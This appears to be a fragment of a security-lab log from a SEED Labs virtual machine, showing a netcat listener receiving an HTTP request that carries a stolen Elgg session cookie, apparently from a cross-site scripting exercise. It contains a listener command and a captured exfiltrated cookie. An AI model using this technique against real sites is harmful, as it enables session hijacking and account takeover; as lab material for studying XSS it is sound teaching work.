 [09/17/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
sport 49080)
GET /?c=Elgg%3Dsa63dp5on6doootemtfdqk8tl1 HTTP/1.1
Host: 127.0.0.1:5555